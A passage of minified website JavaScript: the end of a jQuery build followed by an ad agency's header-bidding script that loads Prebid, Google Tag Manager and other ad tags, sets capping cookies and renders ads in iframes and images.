c&&c.getElementsByTagName("parsererror")[0],c&&!b||d.error("Invalid XML: "+(b?d.map(b.childNodes,function(e){return e.textContent}).join("\n"):a)),c};var fd=/\[\]$/,Sc=/\r?\n/g,Ld=/^(?:submit|button|image|reset|file)$/i,Md=/^(?:input|select|textarea|keygen)/i;d.param=function(a,b){var c,e=[],f=function(h,k){k=V(k)?k():k;e[e.length]=encodeURIComponent(h)+"\x3d"+encodeURIComponent(null==k?"":k)};if(null==a)return"";if(Array.isArray(a)||a.jquery&&!d.isPlainObject(a))d.each(a,function(){f(this.name,this.value)});
else for(c in a)bc(c,a[c],b,f);return e.join("\x26")};d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=d.prop(this,"elements");return a?d.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!d(this).is(":disabled")&&Md.test(this.nodeName)&&!Ld.test(a)&&(this.checked||!Hb.test(a))}).map(function(a,b){a=d(this).val();return null==a?null:Array.isArray(a)?d.map(a,function(c){return{name:b.name,value:c.replace(Sc,
"\r\n")}}):{name:b.name,value:a.replace(Sc,"\r\n")}}).get()}});var Nd=/%20/g,Od=/#.*$/,Pd=/([?&])_=[^&]*/,Qd=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rd=/^(?:GET|HEAD)$/,Sd=/^\/\//,Tc={},cc={},Uc="*/".concat("*"),kc=aa.createElement("a");kc.href=Kb.href;d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Kb.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Kb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",
accepts:{"*":Uc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?dc(dc(a,d.ajaxSettings),b):dc(d.ajaxSettings,a)},ajaxPrefilter:uc(Tc),ajaxTransport:uc(cc),
ajax:function(a,b){function c(Z,wa,jb,Eb){var Oa,kb,Ka,La,Ia,W=wa;S||(S=!0,n&&G.clearTimeout(n),e=void 0,h=Eb||"",M.readyState=0<Z?4:0,Oa=200<=Z&&300>Z||304===Z,jb&&(La=function(la,na,ma){for(var Fa,za,ia,T,va=la.contents,ja=la.dataTypes;"*"===ja[0];)ja.shift(),void 0===Fa&&(Fa=la.mimeType||na.getResponseHeader("Content-Type"));if(Fa)for(za in va)if(va[za]&&va[za].test(Fa)){ja.unshift(za);break}if(ja[0]in ma)ia=ja[0];else{for(za in ma){if(!ja[0]||la.converters[za+" "+ja[0]]){ia=za;break}T||(T=za)}ia=
ia||T}if(ia)return ia!==ja[0]&&ja.unshift(ia),ma[ia]}(t,M,jb)),!Oa&&-1<d.inArray("script",t.dataTypes)&&0>d.inArray("json",t.dataTypes)&&(t.converters["text script"]=function(){}),La=function(la,na,ma,Fa){var za,ia,T,va,ja,Xa={},rb=la.dataTypes.slice();if(rb[1])for(T in la.converters)Xa[T.toLowerCase()]=la.converters[T];for(ia=rb.shift();ia;)if(la.responseFields[ia]&&(ma[la.responseFields[ia]]=na),!ja&&Fa&&la.dataFilter&&(na=la.dataFilter(na,la.dataType)),ja=ia,ia=rb.shift())if("*"===ia)ia=ja;else if("*"!==
ja&&ja!==ia){if(!(T=Xa[ja+" "+ia]||Xa["* "+ia]))for(za in Xa)if((va=za.split(" "))[1]===ia&&(T=Xa[ja+" "+va[0]]||Xa["* "+va[0]])){!0===T?T=Xa[za]:!0!==Xa[za]&&(ia=va[0],rb.unshift(va[1]));break}if(!0!==T)if(T&&la["throws"])na=T(na);else try{na=T(na)}catch(Xb){return{state:"parsererror",error:T?Xb:"No conversion from "+ja+" to "+ia}}}return{state:"success",data:na}}(t,La,M,Oa),Oa?(t.ifModified&&((Ia=M.getResponseHeader("Last-Modified"))&&(d.lastModified[f]=Ia),(Ia=M.getResponseHeader("etag"))&&(d.etag[f]=
Ia)),204===Z||"HEAD"===t.type?W="nocontent":304===Z?W="notmodified":(W=La.state,kb=La.data,Oa=!(Ka=La.error))):(Ka=W,!Z&&W||(W="error",0>Z&&(Z=0))),M.status=Z,M.statusText=(wa||W)+"",Oa?L.resolveWith(H,[kb,W,M]):L.rejectWith(H,[M,W,Ka]),M.statusCode(ka),ka=void 0,p&&J.trigger(Oa?"ajaxSuccess":"ajaxError",[M,t,Oa?kb:Ka]),X.fireWith(H,[M,W]),p&&(J.trigger("ajaxComplete",[M,t]),--d.active||d.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0);b=b||{};var e,f,h,k,n,p,u,x,t=d.ajaxSetup({},b),
H=t.context||t,J=t.context&&(H.nodeType||H.jquery)?d(H):d.event,L=d.Deferred(),X=d.Callbacks("once memory"),ka=t.statusCode||{},Pa={},ya={},Ja="canceled",M={readyState:0,getResponseHeader:function(Z){var wa;if(S){if(!k)for(k={};wa=Qd.exec(h);)k[wa[1].toLowerCase()+" "]=(k[wa[1].toLowerCase()+" "]||[]).concat(wa[2]);wa=k[Z.toLowerCase()+" "]}return null==wa?null:wa.join(", ")},getAllResponseHeaders:function(){return S?h:null},setRequestHeader:function(Z,wa){return null==S&&(Z=ya[Z.toLowerCase()]=ya[Z.toLowerCase()]||
Z,Pa[Z]=wa),this},overrideMimeType:function(Z){return null==S&&(t.mimeType=Z),this},statusCode:function(Z){var wa;if(Z)if(S)M.always(Z[M.status]);else for(wa in Z)ka[wa]=[ka[wa],Z[wa]];return this},abort:function(Z){Z=Z||Ja;return e&&e.abort(Z),c(0,Z),this}};if(L.promise(M),t.url=((a||t.url||Kb.href)+"").replace(Sd,Kb.protocol+"//"),t.type=b.method||b.type||t.method||t.type,t.dataTypes=(t.dataType||"*").toLowerCase().match(Wa)||[""],null==t.crossDomain){a=aa.createElement("a");try{a.href=t.url,a.href=
a.href,t.crossDomain=kc.protocol+"//"+kc.host!=a.protocol+"//"+a.host}catch(Z){t.crossDomain=!0}}if(t.data&&t.processData&&"string"!=typeof t.data&&(t.data=d.param(t.data,t.traditional)),vc(Tc,t,b,M),S)return M;for(u in(p=d.event&&t.global)&&0==d.active++&&d.event.trigger("ajaxStart"),t.type=t.type.toUpperCase(),t.hasContent=!Rd.test(t.type),f=t.url.replace(Od,""),t.hasContent?t.data&&t.processData&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&(t.data=t.data.replace(Nd,"+")):
(x=t.url.slice(f.length),t.data&&(t.processData||"string"==typeof t.data)&&(f+=(jc.test(f)?"\x26":"?")+t.data,delete t.data),!1===t.cache&&(f=f.replace(Pd,"$1"),x=(jc.test(f)?"\x26":"?")+"_\x3d"+Rc++ +x),t.url=f+x),t.ifModified&&(d.lastModified[f]&&M.setRequestHeader("If-Modified-Since",d.lastModified[f]),d.etag[f]&&M.setRequestHeader("If-None-Match",d.etag[f])),(t.data&&t.hasContent&&!1!==t.contentType||b.contentType)&&M.setRequestHeader("Content-Type",t.contentType),M.setRequestHeader("Accept",
t.dataTypes[0]&&t.accepts[t.dataTypes[0]]?t.accepts[t.dataTypes[0]]+("*"!==t.dataTypes[0]?", "+Uc+"; q\x3d0.01":""):t.accepts["*"]),t.headers)M.setRequestHeader(u,t.headers[u]);if(t.beforeSend&&(!1===t.beforeSend.call(H,M,t)||S))return M.abort();if(Ja="abort",X.add(t.complete),M.done(t.success),M.fail(t.error),e=vc(cc,t,b,M)){if(M.readyState=1,p&&J.trigger("ajaxSend",[M,t]),S)return M;t.async&&0<t.timeout&&(n=G.setTimeout(function(){M.abort("timeout")},t.timeout));try{var S=!1;e.send(Pa,c)}catch(Z){if(S)throw Z;
c(-1,Z)}}else c(-1,"No Transport");return M},getJSON:function(a,b,c){return d.get(a,b,c,"json")},getScript:function(a,b){return d.get(a,void 0,b,"script")}});d.each(["get","post"],function(a,b){d[b]=function(c,e,f,h){return V(e)&&(h=h||f,f=e,e=void 0),d.ajax(d.extend({url:c,type:b,dataType:h,data:e,success:f},d.isPlainObject(c)&&c))}});d.ajaxPrefilter(function(a){for(var b in a.headers)"content-type"===b.toLowerCase()&&(a.contentType=a.headers[b]||"")});d._evalUrl=function(a,b,c){return d.ajax({url:a,
type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){d.globalEval(e,b,c)}})};d.fn.extend({wrapAll:function(a){var b;return this[0]&&(V(a)&&(a=a.call(this[0])),b=d(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var c=this;c.firstElementChild;)c=c.firstElementChild;return c}).append(this)),this},wrapInner:function(a){return V(a)?this.each(function(b){d(this).wrapInner(a.call(this,
b))}):this.each(function(){var b=d(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=V(a);return this.each(function(c){d(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){d(this).replaceWith(this.childNodes)}),this}});d.expr.pseudos.hidden=function(a){return!d.expr.pseudos.visible(a)};d.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)};d.ajaxSettings.xhr=function(){try{return new G.XMLHttpRequest}catch(a){}};
var Td={0:200,1223:204},Lb=d.ajaxSettings.xhr();ea.cors=!!Lb&&"withCredentials"in Lb;ea.ajax=Lb=!!Lb;d.ajaxTransport(function(a){var b,c;if(ea.cors||Lb&&!a.crossDomain)return{send:function(e,f){var h,k=a.xhr();if(k.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(h in a.xhrFields)k[h]=a.xhrFields[h];for(h in a.mimeType&&k.overrideMimeType&&k.overrideMimeType(a.mimeType),a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)k.setRequestHeader(h,e[h]);b=function(n){return function(){b&&
(b=c=k.onload=k.onerror=k.onabort=k.ontimeout=k.onreadystatechange=null,"abort"===n?k.abort():"error"===n?"number"!=typeof k.status?f(0,"error"):f(k.status,k.statusText):f(Td[k.status]||k.status,k.statusText,"text"!==(k.responseType||"text")||"string"!=typeof k.responseText?{binary:k.response}:{text:k.responseText},k.getAllResponseHeaders()))}};k.onload=b();c=k.onerror=k.ontimeout=b("error");void 0!==k.onabort?k.onabort=c:k.onreadystatechange=function(){4===k.readyState&&G.setTimeout(function(){b&&
c()})};b=b("abort");try{k.send(a.hasContent&&a.data||null)}catch(n){if(b)throw n;}},abort:function(){b&&b()}}});d.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)});d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return d.globalEval(a),a}}});d.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1);a.crossDomain&&(a.type=
"GET")});d.ajaxTransport("script",function(a){var b,c;if(a.crossDomain||a.scriptAttrs)return{send:function(e,f){b=d("\x3cscript\x3e").attr(a.scriptAttrs||{}).prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(h){b.remove();c=null;h&&f("error"===h.type?404:200,h.type)});aa.head.appendChild(b[0])},abort:function(){c&&c()}}});var Vc,Wc=[],lc=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Wc.pop()||d.expando+"_"+Rc++;return this[a]=!0,a}});d.ajaxPrefilter("json jsonp",
function(a,b,c){var e,f,h,k=!1!==a.jsonp&&(lc.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&lc.test(a.data)&&"data");if(k||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=V(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,k?a[k]=a[k].replace(lc,"$1"+e):!1!==a.jsonp&&(a.url+=(jc.test(a.url)?"\x26":"?")+a.jsonp+"\x3d"+e),a.converters["script json"]=function(){return h||d.error(e+" was not called"),h[0]},a.dataTypes[0]="json",f=G[e],
G[e]=function(){h=arguments},c.always(function(){void 0===f?d(G).removeProp(e):G[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,Wc.push(e));h&&V(f)&&f(h[0]);h=f=void 0}),"script"});ea.createHTMLDocument=((Vc=aa.implementation.createHTMLDocument("").body).innerHTML="\x3cform\x3e\x3c/form\x3e\x3cform\x3e\x3c/form\x3e",2===Vc.childNodes.length);d.parseHTML=function(a,b,c){return"string"!=typeof a?[]:("boolean"==typeof b&&(c=b,b=!1),b||(ea.createHTMLDocument?((e=(b=aa.implementation.createHTMLDocument("")).createElement("base")).href=
aa.location.href,b.head.appendChild(e)):b=aa),h=!c&&[],(f=Jc.exec(a))?[b.createElement(f[1])]:(f=Rb([a],b,h),h&&h.length&&d(h).remove(),d.merge([],f.childNodes)));var e,f,h};d.fn.load=function(a,b,c){var e,f,h,k=this,n=a.indexOf(" ");return-1<n&&(e=ob(a.slice(n)),a=a.slice(0,n)),V(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),0<k.length&&d.ajax({url:a,type:f||"GET",dataType:"html",data:b}).done(function(p){h=arguments;k.html(e?d("\x3cdiv\x3e").append(d.parseHTML(p)).find(e):p)}).always(c&&function(p,
u){k.each(function(){c.apply(this,h||[p.responseText,u,p])})}),this};d.expr.pseudos.animated=function(a){return d.grep(d.timers,function(b){return a===b.elem}).length};d.offset={setOffset:function(a,b,c){var e,f,h,k=d.css(a,"position"),n=d(a),p={};"static"===k&&(a.style.position="relative");var u=n.offset();var x=d.css(a,"top");var t=d.css(a,"left");("absolute"===k||"fixed"===k)&&-1<(x+t).indexOf("auto")?(h=(e=n.position()).top,f=e.left):(h=parseFloat(x)||0,f=parseFloat(t)||0);V(b)&&(b=b.call(a,c,
d.extend({},u)));null!=b.top&&(p.top=b.top-u.top+h);null!=b.left&&(p.left=b.left-u.left+f);"using"in b?b.using.call(a,p):n.css(p)}};d.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(f){d.offset.setOffset(this,a,f)});var b,c,e=this[0];return e?e.getClientRects().length?(b=e.getBoundingClientRect(),c=e.ownerDocument.defaultView,{top:b.top+c.pageYOffset,left:b.left+c.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var a,b=this[0],c={top:0,
left:0};if("fixed"===d.css(b,"position"))var e=b.getBoundingClientRect();else{e=this.offset();var f=b.ownerDocument;for(a=b.offsetParent||f.documentElement;a&&(a===f.body||a===f.documentElement)&&"static"===d.css(a,"position");)a=a.parentNode;a&&a!==b&&1===a.nodeType&&((c=d(a).offset()).top+=d.css(a,"borderTopWidth",!0),c.left+=d.css(a,"borderLeftWidth",!0))}return{top:e.top-c.top-d.css(b,"marginTop",!0),left:e.left-c.left-d.css(b,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=
this.offsetParent;a&&"static"===d.css(a,"position");)a=a.offsetParent;return a||ub})}});d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;d.fn[a]=function(e){return eb(this,function(f,h,k){var n;if(vb(f)?n=f:9===f.nodeType&&(n=f.defaultView),void 0===k)return n?n[b]:f[h];n?n.scrollTo(c?n.pageXOffset:k,c?k:n.pageYOffset):f[h]=k},a,e,arguments.length)}});d.each(["top","left"],function(a,b){d.cssHooks[b]=z(ea.pixelPosition,function(c,e){if(e)return e=A(c,
b),$b.test(e)?d(c).position()[b]+"px":e})});d.each({Height:"height",Width:"width"},function(a,b){d.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,e){d.fn[e]=function(f,h){var k=arguments.length&&(c||"boolean"!=typeof f),n=c||(!0===f||!0===h?"margin":"border");return eb(this,function(p,u,x){var t;return vb(p)?0===e.indexOf("outer")?p["inner"+a]:p.document.documentElement["client"+a]:9===p.nodeType?(t=p.documentElement,Math.max(p.body["scroll"+a],t["scroll"+a],p.body["offset"+a],t["offset"+
a],t["client"+a])):void 0===x?d.css(p,u,n):d.style(p,u,x,n)},b,k?f:void 0,k)}})});d.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){d.fn[b]=function(c){return this.on(b,c)}});d.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||
a)}});d.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){d.fn[b]=function(c,e){return 0<arguments.length?this.on(b,null,c,e):this.trigger(b)}});var Ud=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;d.proxy=function(a,b){var c,e,f;if("string"==typeof b&&(c=a[b],b=a,a=c),V(a))return e=hb.call(arguments,2),(f=function(){return a.apply(b||this,e.concat(hb.call(arguments)))}).guid=
a.guid=a.guid||d.guid++,f};d.holdReady=function(a){a?d.readyWait++:d.ready(!0)};d.isArray=Array.isArray;d.parseJSON=JSON.parse;d.nodeName=ua;d.isFunction=V;d.isWindow=vb;d.camelCase=Ca;d.type=ta;d.now=Date.now;d.isNumeric=function(a){var b=d.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))};d.trim=function(a){return null==a?"":(a+"").replace(Ud,"")};"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var Vd=G.jQuery,Wd=G.$;return d.noConflict=function(a){return G.$===
d&&(G.$=Wd),a&&G.jQuery===d&&(G.jQuery=Vd),d},"undefined"==typeof y&&(G.jQuery=G.$=d),d});var jqhbagency=jQuery.noConflict(!0);(function(){var G=document.createElement("script");G.type="text/javascript";G.src="https://services.brid.tv/player/build/brid.outstream.min.js";G.async="true";var y=document.getElementsByTagName("head")[0];y.insertBefore(G,y.firstChild)})();
""!==analytics&&function(){var G=document.createElement("script");G.type="text/javascript";G.src="https://boot.pbstck.com/v1/tag/"+analytics;G.async="true";var y=document.getElementsByTagName("head")[0];y.insertBefore(G,y.firstChild)}();var realTimeDataPRJ={dataProviders:[]};realTimeDataPRJ.dataProviders=hasgeoedge?[{name:"geoedge",params:{key:"110a36ed-36bf-48c6-ab81-c4066a14349d",cfg:{pbGlobal:"pbjs_project"},wap:!1}},dpAdagioPR]:[dpAdagioPR];
(function(){var G=document.createElement("script");G.type="text/javascript";G.src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js";G.async="true";var y=document.getElementsByTagName("head")[0];y.insertBefore(G,y.firstChild)})();(function(){var G=document.createElement("script");G.type="text/javascript";G.src="https://hbagency.it/cdn/prebid_9_52_prj.js";G.async="true";var y=document.getElementsByTagName("head")[0];y.insertBefore(G,y.firstChild)})();
function callback_function_gtm(G,y){!y||"useractioncomplete"!==G.eventStatus&&"tcloaded"!==G.eventStatus||null===id_gtm_hb_prj||""===id_gtm_hb_prj||(function(N,ta,Ra,ua,fb){N[ua]=N[ua]||[];N[ua].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});N=ta.getElementsByTagName(Ra)[0];ta=ta.createElement(Ra);ta.async=!0;ta.src="https://www.googletagmanager.com/gtm.js?id\x3d"+fb+("dataLayer"!=ua?"\x26l\x3d"+ua:"");N.parentNode.insertBefore(ta,N)}(window,document,"script","dataLayer",id_gtm_hb_prj),window.onload=
function(){var N=document.createElement("noscript"),ta=document.createElement("iframe");ta.setAttribute("height","no");ta.setAttribute("width","0");ta.setAttribute("style","display:none;visibility:hidden");N.appendChild(ta);document.body.appendChild(N)})}setTimeout(function(){__tcfapi("addEventListener",2,callback_function_gtm)},1500);
(function(G,y,N){function ta(l,v){if(""!=Ca("capping_prj_"+l))return!1;var B=N.getAdserverTargetingForAdUnitCode(l);return y.getElementById(l)?B&&B.hb_adid||""!==v?!0:!1:!1}function Ra(l){var v=y.createElement("div");v.setAttribute("id",""+l);y.body.appendChild(v)}function ua(l){if(46==Ea[l])Ra(l);else{var v=y.createElement("div");v.setAttribute("id","HB_Footer_Close_"+l);var B=y.createElement("div");B.setAttribute("id","HB_CLOSE_"+l);v.appendChild(B);B=y.createElement("div");B.setAttribute("id",
"HB_OUTER_"+l);var A=y.createElement("div");A.setAttribute("id",""+l);B.appendChild(A);v.appendChild(B);y.body.appendChild(v)}}function fb(l,v){"teads"!==v&&l.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation")}function Ob(l,v,B,A,z,C){z=N.getAdserverTargetingForAdUnitCode(l);var K;if(K=null!=C||void 0!=C?y.getElementById(C):y.getElementById(l))if(z&&z.hb_adid)if(refreshedHBPassback[""+C]=!0,A=N.getHighestCpmBids(l),
640===v&&360===B&&"teads"!==A[0].bidderCode&&(K.style.textAlign="center"),45==Ea[l]&&"video"===A[0].mediaType){var I=y.createElement("div");I.setAttribute("id",l);K.style.textAlign="center";K.style.Height="225px";K.style.Width="400px";y.getElementById(C).innerHTML="";y.getElementById(C).appendChild(I);N.renderAd(y,A[0].adId);setTimeout(function(){I.setAttribute("id","old_"+l)},900)}else v=y.createElement("iframe"),v.vspace=0,v.hspace=0,null!=C||void 0!=C?v.setAttribute("id","framehb_"+C):v.setAttribute("id",
"framehb_"+l),v.setAttribute("scrolling","no"),v.setAttribute("marginwidth","0"),v.setAttribute("marginheight","0"),v.setAttribute("frameborder","0"),fb(v,A.bidderCode),K.innerHTML="",41==Ea[l]&&"teads"===A[0].bidderCode?(I=y.createElement("div"),I.setAttribute("id",l),y.getElementById(C).innerHTML="",y.getElementById(C).appendChild(I),K=y.getElementById(l),mb(K,A[0],l,z.hb_adid),setTimeout(function(){I.setAttribute("id","old_"+l)},400)):(K.appendChild(v),C=null!=C||void 0!=C?y.getElementById("framehb_"+
C):y.getElementById("framehb_"+l),N.renderAd(C.contentDocument||C.contentWindow.document,z.hb_adid),adagioanalytics_prj&&y.dispatchEvent(new CustomEvent("HBPROJECTEvent",{detail:{isEmpty:!1,elementId:""+l,creativeId:"crea_"+l,creativeSize:[A[0].width,A[0].height]}})));else null==C&&void 0==C||null===A||""===A||(K.innerHTML="",postscribe("#"+C,A))}function Sa(l,v){var B=y.getElementById(l);if(void 0!==v&&""!==v){var A=v.split("\x3d");if(-1!==v.indexOf("class")){v=A[1].split(";");A=y.getElementsByClassName(v[0])[v[1]];
var z=y.createElement("div");z.setAttribute("id",l);void 0!==A&&""!==A&&(2<v.length?A.childNodes[v[2]].appendChild(z):A.appendChild(z),B=z)}else v=y.getElementById(A[1]),A=y.createElement("div"),A.setAttribute("id",l),void 0!==v&&""!==v&&(v.appendChild(A),B=A)}return B}function lb(l,v,B,A,z,C,K,I,ba){K=N.getAdserverTargetingForAdUnitCode(l);null===I&&(I=Sa(l,C));if(I){if(Ta[l]&&0<Ta[l]&&""==Ca("capping_prj_"+l)){C="capping_prj_"+l;ba=Ta[l];var R=new Date;R.setTime((new Date).getTime()+6E4*parseInt(ba));
y.cookie=C+"\x3d"+escape("capping")+"; expires\x3d"+R.toGMTString()+"; path\x3d/"}ba=300===v&&600===B||640===v&&360===B&&hbagencyismobile;C=640===v&&360===B&&!hbagencyismobile;if(z&&""!==z&&"null"!==z&&(z=z.split("#"),void 0!==z))for(R=0;R<z.length;R++){var qa=z[R].split("\x3d");I.setAttribute("style",""+qa[0]+":"+qa[1])}640===v&&360===B&&(I.style.textAlign="center");if(K&&K.hb_adid)if((A=N.getHighestCpmBids(l))&&0<A.length&&46==Ea[A[0].adUnitCode])Pb(A[0],l,K.hb_adid);else{B-=A[0].height;z=v-A[0].width;
v=!1;if(ba&&0<B||C&&0<z&&1!==A[0].width&&1!==A[0].height&&"invibes"!==A[0].bidderCode){R=N.getBidResponsesForAdUnitCode(l);for(var ca,fa=qa=0;fa<R.bids.length;fa++)R.bids[fa].adId!=K.hb_adid&&!(ba&&0>=B-R.bids[fa].height||C&&0>=z-R.bids[fa].width||"teads"===R.bids[fa].bidderCode||"invibes"===R.bids[fa].bidderCode)&&R.bids[fa].cpm>qa&&(qa=R.bids[fa].cpm,ca=R.bids[fa]);void 0!==ca&&(B=y.createElement("div"),B.setAttribute("id","divsecond_"+l),C&&(B.setAttribute("style","display: inline-block; vertical-align: top;margin-left:10px"),
v=y.createElement("div"),v.setAttribute("style","display: inline-block; vertical-align: top;"),v.setAttribute("id","divfirst_"+l),I.appendChild(v),mb(v,A[0],"divfirst_"+l,K.hb_adid),I.appendChild(B),mb(B,ca,"divsecond_",ca.adId),v=!0))}1===A[0].width&&1===A[0].height||320===A[0].width&&480===A[0].height?(K=K.hb_adid,ca=y.createElement("iframe"),ca.vspace=0,ca.hspace=0,ca.setAttribute("id","framehb_"+l),ca.setAttribute("scrolling","no"),ca.setAttribute("marginwidth","0"),ca.setAttribute("marginheight",
"0"),ca.setAttribute("frameborder","0"),I.appendChild(ca),l=y.getElementById("framehb_"+l).contentDocument,N.renderAd(l,K)):v||mb(I,A[0],l,K.hb_adid)}else null!==A&&""!==A&&postscribe("#"+l,A)}}function mb(l,v,B,A){var z=y.createElement("iframe");z.vspace=0;z.hspace=0;z.setAttribute("id","framehb_"+B);z.setAttribute("scrolling","no");z.setAttribute("marginwidth","0");z.setAttribute("marginheight","0");z.setAttribute("frameborder","0");fb(z,v.bidderCode);l.appendChild(z);l=y.getElementById("framehb_"+
B);N.renderAd(l.contentDocument||l.contentWindow.document,A);adagioanalytics_prj&&y.dispatchEvent(new CustomEvent("HBPROJECTEvent",{detail:{isEmpty:!1,elementId:""+B,creativeId:"crea_"+B,creativeSize:[v.width,v.height]}}))}function Aa(){}function Cb(l,v,B,A,z){var C=y.createElement("iframe");C.vspace=0;C.hspace=0;C.setAttribute("id",l);C.setAttribute("scrolling","no");C.setAttribute("marginwidth","0");C.setAttribute("marginheight","0");C.setAttribute("frameborder","0");C.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation");
B=y.getElementById(B);var K=y.createElement("div");K.setAttribute("id",v);K.style.cssText=z;K.appendChild(C);B.appendChild(K);l=y.getElementById(l).contentDocument;N.renderAd(l,A.hb_adid)}function Ca(l){if(0<y.cookie.length){var v=y.cookie.indexOf(l+"\x3d");if(-1!=v)return v=v+l.length+1,l=y.cookie.indexOf(";",v),-1==l&&(l=y.cookie.length),unescape(y.cookie.substring(v,l))}return""}function Ya(l,v,B,A,z,C,K,I){41===Ea[l]&&Ra(l);var ba=Sa(l,C);if(""==Ca("capping_prj_"+l)){var R=100,qa=0;if(null===
ba){for(;null===ba&&20>qa;)qa++,setTimeout(function(){ba=Sa(l,C);qa++},200);R=1E3}setTimeout(function(){lb(l,v,B,A,z,C,K,ba,I)},R)}}function wb(){var l="2147483641 left display center bottom append length absolute img hb-in-image-close toLowerCase innerHTML clientHeight offsetWidth 0px visibility rgba(0,0,0,0.6) tagName renderAd excluded createElement complete insertBefore marginwidth contentWindow top framehb_ width transformOrigin hb-middle-layer dispatchEvent getElementById cursor hb-inimage-ad floor children style height".split(" ");
wb=function(){return l};return wb()}async function Pb(l,v,B){var A=pa;let z=null,C=-1,K=!1;var I=!1,ba=y[A(281)]("hb-inimage");if(ba){var R=y[A(281)]("hb-inimage-fix");if(R)return void Na(R,l,v,B);if((R=ba[A(285)])&&0<R.length){for(I=0;I<R.length;I++)if(A(258)==R[I][A(267)][A(260)]()){if(xb(R[I]))return void Na(R[I],l,v,B);break}I=!0}R=[];(ba=ba.dataset.excluded)&&0<ba.length&&(R=ba.split(" "));ba=y.getElementsByTagName("img");for(var qa=0;qa<Math.min(ba.length,60);qa++){const Va=ba[qa];var ca=!1;
if(0!=R[A(256)])for(var fa=0;fa<R[A(256)];fa++)if(Va.classList.contains(R[fa])){ca=!0;break}if(!ca){for(ca=0;!I&&!Va.complete&&3>ca++;)await new Promise(Ha=>setTimeout(Ha,1E3));if(!(!Va[A(271)]||(ca=Va[A(263)],fa=Va.offsetHeight,!hbagencyismobile&&(400>ca||400>fa))||hbagencyismobile&&(200>ca||200>fa)||(ca=Math.min(ca/l.width,fa/l.height),Math.min(l.width*ca,l.height*ca)<minSize||(fa=xb(Va),ca<=C&&(K||!fa)||(C=ca,z=Va,K=fa,!(C>doNotWaitRatio)||I&&!K)))))return void Na(z,l,v,B)}}z?Na(z,l,v,B):y.getElementById("hb-inimage").style[A(287)]=
A(264)}}function Na(l,v,B,A){var z=pa,C=y[z(281)]("hb-inimage"),K=C.children;if(K&&0<K.length)for(var I=0;I<K.length;I++)if(z(258)==K[I][z(267)].toLowerCase()){C.parentNode.insertBefore(K[I],C);C.remove();break}l.parentNode[z(272)](C,l);C[z(255)](l);C=pa;K=v[C(277)];I=v.height;var ba=l.width;l=l.height;let R,qa,ca,fa=1;do R=Math.min(ba/fa/K,l/fa/I),qa=Math.floor(K*R),ca=Math[C(284)](I*R),fa++;while(1<R||.5<qa*ca/(ba*l));C={width:qa,height:ca,percentageWidth:qa/ba*100,percentageHeight:ca/l*100};K=
